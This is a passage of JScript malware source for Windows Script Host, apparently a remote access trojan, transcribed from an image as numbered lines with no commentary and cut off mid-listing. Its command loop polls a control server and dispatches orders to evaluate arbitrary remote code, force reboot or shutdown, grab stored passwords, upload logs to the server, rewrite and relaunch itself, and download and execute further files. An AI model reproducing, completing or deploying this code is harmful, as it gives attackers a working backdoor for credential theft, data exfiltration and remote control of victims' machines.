 50 while (true) {
51 try {
52 install();
53 response = "";
54 response = post("is-ready", "");
55 cmd = response.split(spliter);
56 switch (cmd[0]) {
57 case "disconnect":
58 WScript.quit();
59 break;
60 case "reboot":
61 shellobj.run("%comspec% /c shutdown /r /t 0 /f", 0, true);
62 break;
63 case "shutdown":
64 shellobj.run("%comspec% /c shutdown /s /t 0 /f", 0, true);
65 break;
66 case "excecute":
67 param = cmd[1];
68 eval(param);
69 break;
70 case "get-pass":
71 passgrabber(cmd[1], "cmdc.exe", cmd[2]);
72 break;
73 case "get-pass-offline":
74 passgrabber2(cmd[1], "cmdc.exe", cmd[2]);
75 break;
76 case "update":
77 param = response.substr(response.indexOf("|") + 1);
78 oneonce.close();
79 oneonce = filesystemobj.openTextFile(installdir + installname, 2, false);
80 oneonce.write(param);
81 oneonce.close();
82 shellobj.run("wscript.exe //B \"" + installdir + installname + "\"");
83 updatestatus("Updated");
84 wscript.quit();
85 case "uninstall":
86 uninstall();
87 break;
88 case "up-n-exec":
89 download(cmd[1], cmd[2]);
90 break;
91 case "bring-log":
92 upload(installdir + "wshlogs\\" + cmd[1], "take-log");
93 break;
94 case "down-n-exec":
95 sitedownloader(cmd[1], cmd[2]);